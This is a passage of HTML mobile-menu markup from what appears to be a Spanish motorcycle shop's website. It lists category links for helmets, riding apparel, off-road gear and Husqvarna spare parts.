                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4274-0_thumb/cascos-dual-road.jpg" loading="lazy"
                                            alt="CASCOS DUAL ROAD" />
                                    <a href="https://motosaleser.es/4274-cascos-dual-road" class="mobile-menu__column-title">CASCOS DUAL ROAD</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4275-cascos-jet"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4275-0_thumb/cascos-jet.jpg" loading="lazy"
                                            alt="CASCOS JET" />
                                    <a href="https://motosaleser.es/4275-cascos-jet" class="mobile-menu__column-title">CASCOS JET</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4277-chaquetas-y-chubasqueros"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4277-0_thumb/chaquetas-y-chubasqueros.jpg" loading="lazy"
                                            alt="CHAQUETAS Y CHUBASQUEROS" />
                                    <a href="https://motosaleser.es/4277-chaquetas-y-chubasqueros" class="mobile-menu__column-title">CHAQUETAS Y CHUBASQUEROS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4276-pantalones"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4276-0_thumb/pantalones.jpg" loading="lazy"
                                            alt="PANTALONES" />
                                    <a href="https://motosaleser.es/4276-pantalones" class="mobile-menu__column-title">PANTALONES</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4278-guantes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4278-0_thumb/guantes.jpg" loading="lazy"
                                            alt="GUANTES" />
                                    <a href="https://motosaleser.es/4278-guantes" class="mobile-menu__column-title">GUANTES</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4964-casual"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4964-0_thumb/casual.jpg" loading="lazy"
                                            alt="CASUAL " />
                                    <a href="https://motosaleser.es/4964-casual" class="mobile-menu__column-title">CASUAL </a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4975-protecciones"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4975-0_thumb/protecciones.jpg" loading="lazy"
                                            alt="PROTECCIONES" />
                                    <a href="https://motosaleser.es/4975-protecciones" class="mobile-menu__column-title">PROTECCIONES</a>
                                    ></a>                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																	</div>
																															
														</li>

																										<ul>
											</div>
																			</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-15  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				"  >
											 
												<i class="icon fa fa-h-square mobile-menu__tab-icon"></i>
																						
											
											<span class="js-mobile-menu__tab-title">ZONA HUSQVARNA</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
																					<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
												<ul>
													
														<li
															class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-21  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
															<a class="flex-fill mobile-menu__link js-mobile-menu__link--has-submenu "
																																>

																																		
																																	
																	<span class="js-mobile-menu__tab-title">Piezas Especiales</span>

																															</a>
																															<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
																	<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
																</span>
															
																																																<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																		




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4187-manillar-y-mandos"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4187-0_thumb/manillar-y-mandos.jpg" loading="lazy"
                                            alt="Manillar y Mandos" />
                                    <a href="https://motosaleser.es/4187-manillar-y-mandos" class="mobile-menu__column-title">Manillar y Mandos</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4183-escapes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4183-0_thumb/escapes.jpg" loading="lazy"
                                            alt="Escapes" />
                                    <a href="https://motosaleser.es/4183-escapes" class="mobile-menu__column-title">Escapes</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4181-asientos"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4181-0_thumb/asientos.jpg" loading="lazy"
                                            alt="Asientos" />
                                    <a href="https://motosaleser.es/4181-asientos" class="mobile-menu__column-title">Asientos</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4877-depositos"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4877-0_thumb/depositos.jpg" loading="lazy"
                                            alt="Depósitos" />
                                    <a href="https://motosaleser.es/4877-depositos" class="mobile-menu__column-title">Depósitos</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4184-pedales-y-estriberas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4184-0_thumb/pedales-y-estriberas.jpg" loading="lazy"
                                            alt="Pedales y Estriberas" />
                                    <a href="https://motosaleser.es/4184-pedales-y-estriberas" class="mobile-menu__column-title">Pedales y Estriberas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4196-suspensiones-y-partes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4196-0_thumb/suspensiones-y-partes.jpg" loading="lazy"
                                            alt="Suspensiones y Partes" />
                                    <a href="https://motosaleser.es/4196-suspensiones-y-partes" class="mobile-menu__column-title">Suspensiones y Partes</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4192-protecciones"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4192-0_thumb/protecciones.jpg" loading="lazy"
                                            alt="Protecciones" />
                                    <a href="https://motosaleser.es/4192-protecciones" class="mobile-menu__column-title">Protecciones</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4185-frenos-y-partes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4185-0_thumb/frenos-y-partes.jpg" loading="lazy"
                                            alt="Frenos y Partes" />
                                    <a href="https://motosaleser.es/4185-frenos-y-partes" class="mobile-menu__column-title">Frenos y Partes</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4194-ruedas-y-transmision"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4194-0_thumb/ruedas-y-transmision.jpg" loading="lazy"
                                            alt="Ruedas y Transmisión" />
                                    <a href="https://motosaleser.es/4194-ruedas-y-transmision" class="mobile-menu__column-title">Ruedas y Transmisión</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4191-plastica"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4191-0_thumb/plastica.jpg" loading="lazy"
                                            alt="Plastica" />
                                    <a href="https://motosaleser.es/4191-plastica" class="mobile-menu__column-title">Plastica</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4188-motor"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4188-0_thumb/motor.jpg" loading="lazy"
                                            alt="Motor" />
                                    <a href="https://motosaleser.es/4188-motor" class="mobile-menu__column-title">Motor</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/5153-juntas-y-toricas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/5153-0_thumb/juntas-y-toricas.jpg" loading="lazy"
                                            alt="Juntas y Tóricas" />
                                    <a href="https://motosaleser.es/5153-juntas-y-toricas" class="mobile-menu__column-title">Juntas y Tóricas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4193-refrigeracion-y-partes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4193-0_thumb/refrigeracion-y-partes.jpg" loading="lazy"
                                            alt="Refrigeración y Partes" />
                                    <a href="https://motosaleser.es/4193-refrigeracion-y-partes" class="mobile-menu__column-title">Refrigeración y Partes</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4899-kits-de-reparacion"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4899-0_thumb/kits-de-reparacion.jpg" loading="lazy"
                                            alt="Kits de Reparación" />
                                    <a href="https://motosaleser.es/4899-kits-de-reparacion" class="mobile-menu__column-title">Kits de Reparación</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4182-electricidad"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4182-0_thumb/electricidad.jpg" loading="lazy"
                                            alt="Electricidad" />
                                    <a href="https://motosaleser.es/4182-electricidad" class="mobile-menu__column-title">Electricidad</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4594-filtros-de-aireaceite"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4594-0_thumb/filtros-de-aireaceite.jpg" loading="lazy"
                                            alt="Filtros de Aire/Aceite" />
                                    <a href="https://motosaleser.es/4594-filtros-de-aireaceite" class="mobile-menu__column-title">Filtros de Aire/Aceite</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4190-piezas-anodizadas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4190-0_thumb/piezas-anodizadas.jpg" loading="lazy"
                                            alt="Piezas Anodizadas" />
                                    <a href="https://motosaleser.es/4190-piezas-anodizadas" class="mobile-menu__column-title">Piezas Anodizadas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4189-piezas-carbono"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4189-0_thumb/piezas-carbono.jpg" loading="lazy"
                                            alt="Piezas Carbono" />
                                    <a href="https://motosaleser.es/4189-piezas-carbono" class="mobile-menu__column-title">Piezas Carbono</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4180-adhesivos"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4180-0_thumb/adhesivos.jpg" loading="lazy"
                                            alt="Adhesivos" />
                                    <a href="https://motosaleser.es/4180-adhesivos" class="mobile-menu__column-title">Adhesivos</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4179-equipaje"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4179-0_thumb/equipaje.jpg" loading="lazy"
                                            alt="Equipaje " />
                                    <a href="https://motosaleser.es/4179-equipaje" class="mobile-menu__column-title">Equipaje </a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4826-navegacion"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4826-0_thumb/navegacion.jpg" loading="lazy"
                                            alt="Navegación" />
                                    <a href="https://motosaleser.es/4826-navegacion" class="mobile-menu__column-title">Navegación</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4186-herramientas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4186-0_thumb/herramientas.jpg" loading="lazy"
                                            alt="Herramientas" />
                                    <a href="https://motosaleser.es/4186-herramientas" class="mobile-menu__column-title">Herramientas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4836-transporte"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4836-0_thumb/transporte.jpg" loading="lazy"
                                            alt="Transporte" />
                                    <a href="https://motosaleser.es/4836-transporte" class="mobile-menu__column-title">Transporte</a>
                                    ></a>                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																	</div>
																															
														</li>

													
														<li
															class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-19  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
															<a class="flex-fill mobile-menu__link js-mobile-menu__link--has-submenu "
																																>

																																		
																																	
																	<span class="js-mobile-menu__tab-title">Ropa Piloto Off Road Hombre</span>

																															</a>
																															<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
																	<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
																</span>
															
																																																<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																		




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4156-cascos"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4156-0_thumb/cascos.jpg" loading="lazy"
                                            alt="Cascos" />
                                    <a href="https://motosaleser.es/4156-cascos" class="mobile-menu__column-title">Cascos</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4157-gafas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4157-0_thumb/gafas.jpg" loading="lazy"
                                            alt="Gafas" />
                                    <a href="https://motosaleser.es/4157-gafas" class="mobile-menu__column-title">Gafas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4673-jerseys"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4673-0_thumb/jerseys.jpg" loading="lazy"
                                            alt="Jerseys" />
                                    <a href="https://motosaleser.es/4673-jerseys" class="mobile-menu__column-title">Jerseys</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4674-pantalon"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4674-0_thumb/pantalon.jpg" loading="lazy"
                                            alt="Pantalón" />
                                    <a href="https://motosaleser.es/4674-pantalon" class="mobile-menu__column-title">Pantalón</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4155-equipacion"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4155-0_thumb/equipacion.jpg" loading="lazy"
                                            alt="Equipación" />
                                    <a href="https://motosaleser.es/4155-equipacion" class="mobile-menu__column-title">Equipación</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4159-guantes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4159-0_thumb/guantes.jpg" loading="lazy"
                                            alt="Guantes" />
                                    <a href="https://motosaleser.es/4159-guantes" class="mobile-menu__column-title">Guantes</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4158-protecciones"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4158-0_thumb/protecciones.jpg" loading="lazy"
                                            alt="Protecciones" />
                                    <a href="https://motosaleser.es/4158-protecciones" class="mobile-menu__column-title">Protecciones</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4160-botas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4160-0_thumb/botas.jpg" loading="lazy"
                                            alt="Botas" />
                                    <a href="https://motosaleser.es/4160-botas" class="mobile-menu__column-title">Botas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4222-chaquetas-y-chubasqueros"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4222-0_thumb/chaquetas-y-chubasqueros.jpg" loading="lazy"
                                            alt="Chaquetas y Chubasqueros" />
                                    <a href="https://motosaleser.es/4222-chaquetas-y-chubasqueros" class="mobile-menu__column-title">Chaquetas y Chubasqueros</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4161-mochilas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4161-0_thumb/mochilas.jpg" loading="lazy"
                                            alt="Mochilas " />
                                    <a href="https://motosaleser.es/4161-mochilas" class="mobile-menu__column-title">Mochilas </a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4762-rinoneras"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4762-0_thumb/rinoneras.jpg" loading="lazy"
                                            alt="Riñoneras" />
                                    <a href="https://motosaleser.es/4762-rinoneras" class="mobile-menu__column-title">Riñoneras</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4661-ropa-interior"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4661-0_thumb/ropa-interior.jpg" loading="lazy"
                                            alt="Ropa Interior" />
                                    <a href="https://motosaleser.es/4661-ropa-interior" class="mobile-menu__column-title">Ropa Interior</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4759-maletas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4759-0_thumb/maletas.jpg" loading="lazy"
                                            alt="Maletas" />
                                    <a href="https://motosaleser.es/4759-maletas" class="mobile-menu__column-title">Maletas</a>
                                    ></a>                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																	</div>
																															
														</li>

													
														<li
															class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-24  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
															<a class="flex-fill mobile-menu__link js-mobile-menu__link--has-submenu "
																																>

																																		
																																	
																	<span class="js-mobile-menu__tab-title">Ropa Piloto Off Road Niño</span>

																															</a>
																															<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
																	<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
																</span>
															
																																																<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																		




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4163-cascos"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4163-0_thumb/cascos.jpg" loading="lazy"
                                            alt="Cascos" />
                                    <a href="https://motosaleser.es/4163-cascos" class="mobile-menu__column-title">Cascos</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4165-gafas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4165-0_thumb/gafas.jpg" loading="lazy"
                                            alt="Gafas" />
                                    <a href="https://motosaleser.es/4165-gafas" class="mobile-menu__column-title">Gafas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4676-jerseys"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4676-0_thumb/jerseys.jpg" loading="lazy"
                                            alt="Jerseys" />
                                    <a href="https://motosaleser.es/4676-jerseys" class="mobile-menu__column-title">Jerseys</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4677-pantalones"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4677-0_thumb/pantalones.jpg" loading="lazy"
                                            alt="Pantalones " />
                                    <a href="https://motosaleser.es/4677-pantalones" class="mobile-menu__column-title">Pantalones </a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4164-sets"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4164-0_thumb/sets.jpg" loading="lazy"
                                            alt="Sets" />
                                    <a href="https://motosaleser.es/4164-sets" class="mobile-menu__column-title">Sets</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4166-protecciones"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4166-0_thumb/protecciones.jpg" loading="lazy"
                                            alt="Protecciones" />
                                    <a href="https://motosaleser.es/4166-protecciones" class="mobile-menu__column-title">Protecciones</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4167-guantes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4167-0_thumb/guantes.jpg" loading="lazy"
                                            alt="Guantes" />
                                    <a href="https://motosaleser.es/4167-guantes" class="mobile-menu__column-title">Guantes</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4168-botas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4168-0_thumb/botas.jpg" loading="lazy"
                                            alt="Botas" />
                                    <a href="https://motosaleser.es/4168-botas" class="mobile-menu__column-title">Botas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4169-accesorios"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4169-0_thumb/accesorios.jpg" loading="lazy"
                                            alt="Accesorios" />
                                    <a href="https://motosaleser.es/4169-accesorios" class="mobile-menu__column-title">Accesorios</a>
                                    ></a>                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																	</div>
																															
														</li>

													
														<li
															class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-25  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
															<a class="flex-fill mobile-menu__link js-mobile-menu__link--has-submenu "
																																>

																																		
																																	
																	<span class="js-mobile-menu__tab-title">Ropa Piloto Dual Road</span>

																															</a>
																															<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
																	<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
																</span>
															
																																																<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																		




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4172-cascos"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4172-0_thumb/cascos.jpg" loading="lazy"
                                            alt="Cascos" />
                                    <a href="https://motosaleser.es/4172-cascos" class="mobile-menu__column-title">Cascos</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4173-chaquetas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4173-0_thumb/chaquetas.jpg" loading="lazy"
                                            alt="Chaquetas" />
                                    <a href="https://motosaleser.es/4173-chaquetas" class="mobile-menu__column-title">Chaquetas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4174-pantalones"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4174-0_thumb/pantalones.jpg" loading="lazy"
                                            alt="Pantalones" />
                                    <a href="https://motosaleser.es/4174-pantalones" class="mobile-menu__column-title">Pantalones</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4177-monos-de-piel"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4177-0_thumb/monos-de-piel.jpg" loading="lazy"
                                            alt="Monos de Piel" />
                                    <a href="https://motosaleser.es/4177-monos-de-piel" class="mobile-menu__column-title">Monos de Piel</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4175-guantes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4175-0_thumb/guantes.jpg" loading="lazy"
                                            alt="Guantes" />
                                    <a href="https://motosaleser.es/4175-guantes" class="mobile-menu__column-title">Guantes</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4176-botines"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4176-0_thumb/botines.jpg" loading="lazy"
                                            alt="Botines" />
                                    <a href="https://motosaleser.es/4176-botines" class="mobile-menu__column-title">Botines</a>
                                    ></a>                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																	</div>
																															
														</li>

													
														<li
															class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-16  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
															<a class="flex-fill mobile-menu__link js-mobile-menu__link--has-submenu "
																																>

																																		
																																	
																	<span class="js-mobile-menu__tab-title">Ropa Casual Hombre</span>

																															</a>
																															<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
																	<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
																</span>
															
																																																<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																		




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4238-camisetas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4238-0_thumb/camisetas.jpg" loading="lazy"
                                            alt="Camisetas" />
                                    <a href="https://motosaleser.es/4238-camisetas" class="mobile-menu__column-title">Camisetas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4239-pantalones"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4239-0_thumb/pantalones.jpg" loading="lazy"
                                            alt="Pantalones" />
                                    <a href="https://motosaleser.es/4239-pantalones" class="mobile-menu__column-title">Pantalones</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4240-sudaderas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4240-0_thumb/sudaderas.jpg" loading="lazy"
                                            alt="Sudaderas" />
